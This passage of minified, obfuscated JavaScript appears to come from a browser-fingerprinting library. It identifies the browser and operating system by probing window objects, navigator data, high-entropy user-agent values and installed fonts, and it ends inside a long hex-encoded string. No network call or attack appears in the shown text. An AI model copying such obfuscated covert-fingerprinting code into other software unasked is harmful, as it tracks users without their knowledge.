8.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(596,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(613,18)):null),r:/Windows Phone 10.0/}]}];
this.td_5n=(typeof window.orientation!==[][[]]+"");this.td_5L=this.td_c(this.td_G)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_3p=this.td_a(this.td_5n,this.td_5L)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_2O=this.td_c(this.td_I)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_6v=this.td_L(this.td_2O,td_g)||this.td_L(this.td_2O,td_U)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_0b=this.td_c(this.td_S)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_3B=this.td_D(this.td_b,this.td_0b,this.td_2O,this.td_6v,td_g,td_U)||this.td_0b;this.td_E();},td_D:function(td_M,td_H,td_J,td_u,td_F,td_o){var td_Z=td_F;var td_y=td_o;var td_X=td_H;var td_w;for(var td_N=0;
td_N<td_M.length;td_N++){if(td_M[td_N].identity===td_H){for(var td_g=0;td_g<td_M[td_N].versionMap.length;td_g++){var td_C=td_M[td_N].versionMap[td_g];if(td_C.r.test(td_Z)){td_X=td_C.s;if(/Windows/.test(td_X)){if(td_X===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(372,10)):null)){if(td_5t.td_P()){td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(638,10)):null);
}td_0i.td_2l=td_k;td_5t.td_A();}return td_X;}break;}}break;}}switch(td_X){case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(531,8)):null):td_X=null;
var td_s=/(Mac OS X 10[\.\_\d]+)/.exec(td_Z);if(td_s!==null&&td_s.length>=1){td_X=td_s[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(648,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(656,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_v=td_X.split(" ");if(td_v.length===4){td_u=/(Version\/[\.\d]+)/.exec(td_Z);if(td_u!==null&&td_u.length>1){var td_j=td_u[1];if(td_j!==null&&td_j.length>1){var td_d=td_j.split("/");
if(td_d!==null&&td_d.length>1){td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(664,7)):null)+td_d[1];
}}}}}}}break;case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null):td_X=null;
var td_O=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_Z);if(td_O!==null&&td_O.length>=1){td_X=td_O[1];}if(td_J===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null)&&td_u>=110){td_0i.td_2l=td_k;
td_5t.td_A();}break;case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null):case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null):case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(346,11)):null):td_X=null;
td_w=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_y);if(td_w!==null){var td_U=td_w.length>=1?td_w[1]:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
var td_h=td_w.length>=2?td_w[2]:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
var td_q=td_w.length>=3?td_w[3]|"0":"0";td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(671,4)):null)+td_U+"."+td_h+"."+td_q;
}break;default:return null;}return td_X;},td_c:function(td_j){for(var td_o=0;td_o<td_j.length;++td_o){var td_O=td_j[td_o].string;var td_U=td_j[td_o].prop;this.versionSearchString=td_j[td_o].versionSearch||td_j[td_o].identity;
if(td_O){if(td_O.indexOf(td_j[td_o].subString)!==-1){return td_j[td_o].identity;}}else{if(td_U){return td_j[td_o].identity;}}}},td_L:function(td_X,td_R){if(!td_X){return null;}var td_M;switch(td_X){case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null):var td_l=/\WVersion[^\d]([\.\d]+)/.exec(td_R);
if(td_l!==null&&td_l.length>=1){td_M=td_l[1];}break;case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(675,3)):null)){var td_h=/\WOPR[^\d]*([\.\d]+)/.exec(td_R);
if(td_h!==null&&td_h.length>=1){td_M=td_h[1];}break;}default:var td_q=td_R.indexOf(this.versionSearchString);if(td_q!==-1){td_M=td_R.substring(td_q+this.versionSearchString.length+1);}break;}if(td_M){return parseFloat(td_M);
}return null;},td_W:function(td_y){var td_q=null;try{td_q=new Worker(td_y);}catch(td_U){if(td_q!==null&&typeof td_q.terminate!==[][[]]+""){td_q.terminate();}return(td_U.toString().indexOf(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(678,18)):null))!==-1);
}return false;},td_a:function(isMobile,osNoUA){var psc=this.td_W;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(696,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(696,6)):null)));
if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(702,33)):null);
})(!window[((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(735,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(234,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null);
}if(psc(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(741,8)):null))){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(749,5)):null);
}if(psc(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(754,7)):null))){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null);
}if(psc(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(761,9)):null))){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(120,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null)||osNoUA===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(91,6)):null);
}}catch(err){}return null;},td_E:function(){var td_t=this.td_2O;if(td_t===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null)&&this.td_3p===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(749,5)):null)){td_t=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(749,5)):null);
}this.td_2O=td_t;if(this.td_5n!==true||this.td_5L!==((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null)){return;
}this.td_5L=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(770,11)):null);
this.td_0b=this.td_5L;var td_Z=typeof this.td_3B===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(781,6)):null)&&this.td_3B!==null;
var td_l=td_Z&&this.td_3B.indexOf(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(787,6)):null))!==-1;
var td_M=td_Z&&this.td_3B.indexOf(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(656,8)):null))!==-1;
if(td_M){this.osNoUA=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(656,8)):null);
}if(td_l||td_M){return;}this.td_3B=this.td_0b;},td_Q:function(td_R){return(typeof td_R!==[][[]]+""&&td_R!==null);},td_p:function(td_j){this.td_3B=td_j;},td_A:function(){if(this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null)||this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null)){td_0i.td_2l=td_x;
return;}if(td_0i.td_2l>td_k){return;}td_0i.td_2l=td_B;if(typeof td_2f!==[][[]]+""&&td_5t.td_Q(navigator.userAgentData)&&td_5t.td_Q(navigator.userAgentData.getHighEntropyValues)){var td_C=navigator.userAgentData.getHighEntropyValues([((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(793,15)):null)]);
if(td_5t.td_Q(td_C)&&td_5t.td_Q(td_C.then)){td_C.then(function(td_N){function td_g(td_M){return(typeof td_M!==[][[]]+""&&td_M!==null);}if(td_g(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null)){if(td_g(td_N)&&td_g(td_N.platformVersion)&&td_g(td_N.platformVersion.split)){var td_H=parseInt(td_N.platformVersion.split(".")[0],10);
if(td_H>=13){td_5t.td_p(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(638,10)):null));
td_0i.td_2l=td_n;}else{if(td_H>0){td_5t.td_p(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(372,10)):null));
td_0i.td_2l=td_n;}else{td_0i.td_2l=td_x;}}}}else{if(td_g(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)){if(td_g(td_N)&&td_g(td_N.platformVersion)&&td_g(td_N.platformVersion.split)){var td_H=parseInt(td_N.platformVersion.split(".")[0],10);
if(td_H>0){td_5t.td_p(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(808,8)):null)+td_H);
td_0i.td_2l=td_n;}else{td_0i.td_2l=td_x;}}}}});}}},td_P:function(){if(this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null)||this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null)){return false;
}try{if(td_5t.td_Q(document.fonts)&&td_5t.td_Q(document.fonts.check)){return document.fonts.check(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(816,23)):null));
}}catch(td_l){}return false;},td_I:{},td_S:{},td_G:{},td_b:{}};td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d=new td_0i.td_2F("\x38\x34\x36\x64\x36\x62\x30\x32\x63\x34\x65\x63\x34\x61\x33\x36\x39\x37\x66\x65\x66\x30\x34\x33\x30\x30\x66\x36\x36\x65\x30\x64\x35\x65\x35\x35\x35\x61\x31\x37\x35\x33\x30\x33\x34\x30\x34\x32\x30\x66\x35\x64\x30\x36\x30\x32\x34\x30\x30\x38\x35\x63\x35\x38\x31\x36\x34\x66\x34\x62\x31\x36\x30\x65\x35\x66\x35\x37\x35\x38\x34\x37\x35\x31\x31\x30\x35\x33\x31\x62\x30\x33\x35\x63\x30\x35\x34\x62\x35\x63\x35\x37\x31\x34\x34\x36\x30\x65\x35\x39\x35\x31\x30\x32\x34\x30\x30\x63\x30\x63\x35\x61\x34\x65\x35\x35\x34\x33\x34\x64\x34\x32\x31\x34\x30\x30\x31\x35\x34\x30\x35\x38\x35\x32\x34\x33\x35\x38\x30\x37\x34\x36\x34\x36\x30\x39\x35\x39\x30\x37\x35\x39\x34\x30\x35\x66\x30\x62\x35\x38\x34\x64\x34\x38\x31\x66\x30\x65\x34\x34\x30\x39\x30\x32\x34\x64\x30\x34\x34\x31\x30\x34\x35\x38\x34\x37\x31\x36\x30\x39\x30\x66\x35\x33\x35\x35\x34\x37\x35\x39\x35\x66\x30\x38\x31\x39\x35\x37\x31\x36\x34\x38\x30\x35\x34\x38\x34\x34\x35\x61\x30\x64\x35\x35\x30\x33\x34\x34\x35\x62\x30\x63\x35\x61\x34\x61\x31\x33\x35\x30\x30\x37\x30\x62\x31\x38\x30\x39\x31\x38\x30\x61\x30\x34\x31\x32\x35\x35\x34\x36\x34\x35\x35\x39\x35\x34\x30\x33\x35\x39\x31\x39\x31\x34\x34\x35\x30\x64\x35\x62\x35\x66\x34\x32\x30\x64\x35\x62\x30\x37\x35\x31\x34\x32\x31\x33\x35\x38\x30\x63\x30\x30\x35\x35\x31\x35\x35\x61\x35\x39\x35\x37\x31\x38\x31\x65\x34\x38\x31\x37\x34\x35\x35\x64\x35\x30\x35\x62\x34\x34\x30\x66\x35\x62\x35\x33\x31\x35\x35\x63\x30\x35\x34\x31\x35\x31\x34\x34\x30\x64\x35\x62\x30\x33\x35\x37\x35\x37\x34\x63\x34\x63\x34\x38\x30\x65\x35\x35\x30\x32\x34\x33\x35\x37\x35\x30\x35\x39\x31\x32\x30\x63\x30\x62\x35\x31\x35\x33\x35\x36\x31\x66\x34\x38\x34\x62\x34\x37\x34\x33\x30\x63\x35\x33\x30\x66\x34\x63\x35\x64\x35\x62\x30\x31\x35\x37\x31\x32\x34\x30\x35\x65\x30\x61\x35\x37\x30\x34\x31\x37\x35\x64\x30\x65\x35\x64\x31\x39\x34\x31\x31\x61\x30\x32\x30\x63\x31\x34\x35\x35\x35\x37\x34\x37\x35\x66\x34\x32\x30\x37\x34\x36\x34\x36\x30\x39\x35\x39\x30\x37\x35\x39\x34\x30\x35\x66\x30\x62\x35\x38\x34\x64\x34\x36\x35\x63\x30\x37\x31\x61\x31\x37\x30\x64\x31\x39\x31\x33\x35\x36\x35\x37\x35\x35\x34\x37\x30\x61\x30\x34\x31\x66\x35\x35\x34\x36\x31\x65\x35\x61\x35\x31\x31\x30\x35\x37\x34\x35\x30\x36\x34\x32\x30\x64\x34\x38\x34\x30\x30\x33\x34\x61\x30\x36\x30\x33\x34\x30\x34\x32\x30\x66\x35\x64\x30\x36\x30\x32\x34\x30\x30\x38\x35\x63\x35\x38\x31\x36\x34\x66\x34\x62\x31\x33\x30\x61\x35\x33\x31\x39\x34\x33\x35\x63\x34\x35\x30\x31\x35\x66\x35\x38\x30\x34\x34\x30\x31\x34\x35\x34\x35\x64\x35\x35\x30\x35\x34\x32\x30\x62\x35\x66\x35\x63\x34\x63\x34\x63\x34\x38\x30\x37\x35\x31\x31\x37\x35\x32\x35\x61\x34\x66\x34\x35\x31\x65\x30\x63\x30\x62\x35\x31\x35\x33\x35\x36\x31\x66\x34\x33\x31\x30\x35\x31\x31\x62\x31\x64\x35\x64\x30\x38\x35\x31\x35\x39\x35\x37\x30\x33\x35\x33\x34\x64\x34\x33\x34\x34\x30\x34\x31\x66\x31\x64\x30\x65\x35\x38\x30\x30\x34\x33\x34\x36\x35\x35\x35\x65\x30\x35\x30\x34\x31\x32\x35\x39\x35\x62\x35\x64\x31\x66\x34\x38\x34\x62\x35\x63\x35\x37\x31\x33\x35\x31\x34\x39\x35\x39\x34\x34\x34\x36\x30\x38\x35\x33\x31\x36\x35\x31\x34\x32\x31\x33\x35\x38\x30\x63\x30\x30\x35\x35\x31\x35\x35\x61\x35\x39\x35\x37\x31\x38\x31\x65\x34\x38\x30\x63\x35\x31\x34\x32\x35\x32\x31\x64\x34\x36\x30\x62\x35\x37\x34\x36\x31\x35\x35\x63\x30\x64\x35\x62\x35\x35\x34\x32\x30\x64\x35\x39\x30\x63\x31\x66\x34\x61\x34\x65\x35\x65\x30\x34\x31\x35\x35\x35\x34\x63\x35\x31\x35\x33\x35\x38\x35\x39\x33\x35\x30\x64\x30\x39\x35\x33\x35\x66\x34\x34\x35\x31\x34\x36\x30\x33\x37\x30\x35\x61\x30\x34\x34\x33\x30\x63\x31\x36\x36\x37\x35\x65\x30\x62\x35\x35\x30\x39\x34\x37\x35\x33\x31\x35\x35\x31\x32\x33\x30\x66\x35\x35\x31\x32\x35\x62\x35\x37\x35\x35\x34\x30\x30\x37\x31